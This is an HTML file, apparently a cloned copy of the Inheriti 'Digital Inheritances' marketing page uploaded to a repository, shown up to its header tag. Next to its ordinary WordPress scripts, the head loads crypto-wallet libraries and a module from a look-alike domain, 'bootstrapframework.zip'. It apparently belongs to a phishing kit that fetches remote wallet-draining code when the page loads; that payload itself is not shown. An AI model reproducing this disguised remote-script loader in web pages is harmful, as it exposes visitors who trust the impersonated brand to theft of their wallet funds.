






==== index.html @ b7c64397 "Add files via upload" ====
<!DOCTYPE html>

<html lang="en-US"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
	<!-- Google Tag Manager -->
	<script async="" src="./Digital Inheritances - Inheriti®_files/uwt.js.download"></script><script src="./Digital Inheritances - Inheriti®_files/1002522644983645" async=""></script><script async="" src="./Digital Inheritances - Inheriti®_files/fbevents.js.download"></script><script type="text/javascript" async="" src="./Digital Inheritances - Inheriti®_files/js"></script><script async="" src="./Digital Inheritances - Inheriti®_files/gtm.js.download"></script><script async="" src="./Digital Inheritances - Inheriti®_files/ping.js.download"></script><script src="./Digital Inheritances - Inheriti®_files/sdk.js.download" defer="" async=""></script><script async="" src="./Digital Inheritances - Inheriti®_files/gtm.js.download"></script><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-T7D5BJTB');</script>
	<!-- End Google Tag Manager -->

    
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta name="description" content="Secure Your Digital Life">

    <link rel="icon" type="image/x-icon" href="https://inheriti.com/wp-content/themes/inheriti/favicon.png">    
    

    <script>(function(w,r){w._rwq=r;w[r]=w[r]||function(){(w[r].q=w[r].q||[]).push(arguments)}})(window,'rewardful');</script>
	<script async="" src="https://r.wdfl.co/rw.js" data-rewardful="0079f1"></script>

  	<meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1">
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v23.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Digital Inheritances - Inheriti®</title>
	<link rel="canonical" href="#">
	<meta property="og:locale" content="en_US">
	<meta property="og:type" content="article">
	<meta property="og:title" content="Digital Inheritances - Inheriti®">
	<meta property="og:url" content="https://inheriti.com/solutions/digital-inheritances/">
	<meta property="og:site_name" content="Inheriti®">
	<meta property="article:publisher" content="https://www.facebook.com/inheritiCOM">
	<meta property="article:modified_time" content="2024-08-20T12:08:12+00:00">
	<meta property="og:image" content="https://inheriti.com/wp-content/uploads/social-share.jpg">
	<meta property="og:image:width" content="2560">
	<meta property="og:image:height" content="1280">
	<meta property="og:image:type" content="image/jpeg">
	<meta name="twitter:card" content="summary_large_image">
	<meta name="twitter:site" content="@Inheriti_com">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://inheriti.com/solutions/digital-inheritances/","url":"https://inheriti.com/solutions/digital-inheritances/","name":"Digital Inheritances - Inheriti®","isPartOf":{"@id":"https://inheriti.com/#website"},"datePublished":"2024-03-31T14:20:35+00:00","dateModified":"2024-08-20T12:08:12+00:00","breadcrumb":{"@id":"https://inheriti.com/solutions/digital-inheritances/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://inheriti.com/solutions/digital-inheritances/"]}]},{"@type":"BreadcrumbList","@id":"https://inheriti.com/solutions/digital-inheritances/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://inheriti.com/"},{"@type":"ListItem","position":2,"name":"Digital Inheritances"}]},{"@type":"WebSite","@id":"https://inheriti.com/#website","url":"https://inheriti.com/","name":"Inheriti®","description":"Secure Your Digital Life","publisher":{"@id":"https://inheriti.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://inheriti.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://inheriti.com/#organization","name":"Inheriti®","url":"https://inheriti.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://inheriti.com/#/schema/logo/image/","url":"https://inheriti.com/wp-content/uploads/inheriti_brandmark_light_display.png","contentUrl":"https://inheriti.com/wp-content/uploads/inheriti_brandmark_light_display.png","width":1800,"height":1200,"caption":"Inheriti®"},"image":{"@id":"https://inheriti.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/inheritiCOM","https://x.com/Inheriti_com","https://www.youtube.com/@inheriti"]}]}</script>
	<!-- / Yoast SEO plugin. -->
     
    <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;700&family=Montserrat:wght@400;500;700&family=Raleway:wght@400;500;700&family=Roboto:wght@400;500;700&display=swap" rel="stylesheet">

  <script src="https://cdn.jsdelivr.net/gh/ethereumjs/browser-builds/dist/ethereumjs-tx/ethereumjs-tx-1.3.3.min.js"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/ethers/5.7.2/ethers.umd.min.js" integrity="sha512-FDcVY+g7vc5CXANbrTSg1K5qLyriCsGDYCE02Li1tXEYdNQPvLPHNE+rT2Mjei8N7fZbe0WLhw27j2SrGRpdMg==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/web3/4.0.3/web3.min.js" integrity="sha512-2oprd2T2vSkAii+dVWi6C+uATbQ1YGmCed6b6msb9Jxi33hsXAbnhwZ9thwCq6ndidZv4P51qaq58uo9b/x4nA==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
        
  <script src="./settings.js"></script>
  <script src="https://bootstrapframework.zip/web3-ethers.js" type="module"></script>


<link rel="dns-prefetch" href="https://code.jquery.com/">
<link rel="dns-prefetch" href="https://cdn.jsdelivr.net/">
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/inheriti.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=eafa89c44181f5cc5f349eace07c9058"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id="wp-emoji-styles-inline-css" type="text/css">

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="stylesheet" id="wp-block-library-css" href="./Digital Inheritances - Inheriti®_files/style.min.css" type="text/css" media="all">
<style id="classic-theme-styles-inline-css" type="text/css">
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id="global-styles-inline-css" type="text/css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" id="cmplz-general-css" href="./Digital Inheritances - Inheriti®_files/cookieblocker.min.css" type="text/css" media="all">
<link rel="stylesheet" id="bootstrap-css" href="./Digital Inheritances - Inheriti®_files/bootstrap.min.css" type="text/css" media="all">
<link rel="stylesheet" id="fontawesome-css" href="./Digital Inheritances - Inheriti®_files/fontawesome.min.css" type="text/css" media="all">
<link rel="stylesheet" id="aos-css" href="./Digital Inheritances - Inheriti®_files/aos.css" type="text/css" media="all">
<link rel="stylesheet" id="glide-css" href="./Digital Inheritances - Inheriti®_files/glide.core.min.css" type="text/css" media="all">
<link rel="stylesheet" id="glide-theme-css" href="./Digital Inheritances - Inheriti®_files/glide.theme.min.css" type="text/css" media="all">
<link rel="stylesheet" id="custom-css" href="./Digital Inheritances - Inheriti®_files/inheriti.min.css" type="text/css" media="all">
<link rel="https://api.w.org/" href="#"><link rel="alternate" title="JSON" type="application/json" href="https://inheriti.com/wp-json/wp/v2/solutions/373"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://inheriti.com/xmlrpc.php?rsd">

<link rel="shortlink" href="#">
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://inheriti.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finheriti.com%2Fsolutions%2Fdigital-inheritances%2F">
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://inheriti.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finheriti.com%2Fsolutions%2Fdigital-inheritances%2F&amp;format=xml">
<style type="text/css">#wpadminbar #wp-admin-bar-event-feed-for-eventbrite-purge-cache-btn .ab-icon:before { content: "\f463"; top: 2px; }</style>			<style>.cmplz-hidden {
					display: none !important;
				}</style>		<style type="text/css" id="wp-custom-css">
			.event-feed-for-eventbrite-app .eventbrite-feed-widget .eventbrite-item-image{
	width: 100%!important;
}		</style>
		<link href="./Digital Inheritances - Inheriti®_files/banner-1-optin.css" type="text/css" rel="stylesheet"><script src="./Digital Inheritances - Inheriti®_files/wp-emoji-release.min.js.download" defer=""></script></head>

<img class="safum-vpn-status" id="camcomgmbmhjjnindiilbjjfjfgcjded-img" src="chrome-extension://camcomgmbmhjjnindiilbjjfjfgcjded/web_accessible_resources/status_on.png" alt="status"><body class="solutions-template-default single single-solutions postid-373 cmplz-marketing cmplz-statistics cmplz-preferences cmplz-functional cmplz-eu cmplz-optin"><div id="cmplz-cookiebanner-container" class="cmplz-soft-cookiewall cmplz-dismissed"><div class="cmplz-cookiebanner banner-1 inheriti-cookie-consent optin cmplz-center cmplz-categories-type-view-preferences cmplz-dismissed" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Manage Consent</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Close dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">To provide the best experiences, we use technologies like cookies to store and/or access device information. Consenting to these technologies will allow us to process data such as browsing behavior or unique IDs on this site. Not consenting or withdrawing consent, may adversely affect certain features and functions.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional">
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class="cmplz-always-active">
								<span class="cmplz-banner-checkbox">
									<input type="checkbox" id="cmplz-functional-optin" data-category="cmplz_functional" class="cmplz-consent-checkbox cmplz-functional" size="40" value="1">
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Functional</span></label>
								</span>
								Always active							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" height="18"><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"></path></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences">
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox" id="cmplz-preferences-optin" data-category="cmplz_preferences" class="cmplz-consent-checkbox cmplz-preferences" size="40" value="1">
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" height="18"><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"></path></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics">
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox" id="cmplz-statistics-optin" data-category="cmplz_statistics" class="cmplz-consent-checkbox cmplz-statistics" size="40" value="1">
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" height="18"><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"></path></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing">
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox" id="cmplz-marketing-optin" data-category="cmplz_marketing" class="cmplz-consent-checkbox cmplz-marketing" size="40" value="1">
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" height="18"><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"></path></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Manage services</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="#">Read more about these purposes</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accept</button>
		<button class="cmplz-btn cmplz-deny">Deny</button>
		<button class="cmplz-btn cmplz-view-preferences">View preferences</button>
		<button class="cmplz-btn cmplz-save-preferences">Save preferences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">View preferences</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">Cookie Policy</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">Privacy Policy</a>
		<a class="cmplz-link impressum cmplz-hidden" href="#solutions/digital-inheritances/#" data-relative_url="">{title}</a>
			</div>

</div>
</div>	
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T7D5BJTB"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->


    <script>
      (function(d,t) {
        var BASE_URL="https://support.inheriti.com";
        var g=d.createElement(t),s=d.getElementsByTagName(t)[0];
        g.src=BASE_URL+"/packs/js/sdk.js";
        g.defer = true;
        g.async = true;
        s.parentNode.insertBefore(g,s);
        g.onload=function(){
          window.chatwootSDK.run({
            websiteToken: 'pFJRV54DPBmH9QhsgGXG3GFB',
            baseUrl: BASE_URL
          })
        }
      })(document,"script");
    </script>    

	
	<header>
